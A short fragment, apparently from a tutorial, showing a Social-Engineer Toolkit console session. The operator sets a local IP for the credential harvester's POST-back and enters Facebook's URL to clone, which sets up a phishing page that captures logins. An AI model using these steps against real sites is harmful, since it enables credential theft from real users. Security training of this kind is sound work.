 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.253.133]:192.168.253.133
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://wwww.facebook.com